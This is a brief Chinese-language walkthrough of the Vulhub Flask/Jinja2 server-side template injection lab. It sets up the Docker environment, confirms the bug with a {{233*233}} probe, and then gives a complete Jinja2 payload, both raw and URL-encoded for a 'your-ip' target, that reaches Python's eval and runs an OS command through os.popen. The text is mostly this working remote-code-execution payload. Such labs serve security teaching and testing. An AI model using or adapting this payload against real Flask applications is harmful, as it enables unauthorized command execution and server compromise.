- 准备搭建环境
root@ubuntu:~# cd vulhub-master/flask/ssti/
root@ubuntu:~/vulhub-master/flask/ssti# docker-compose up -d


访问网页
http://192.168.91.128:8000/?name={{233*233}}


- 利用
利用代码：
{% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if 'eval' in b.keys() %} {{ b['eval']('__import__("os").popen("id").read()') }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}



代码：
http://your-ip:8000/?name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D
截图：
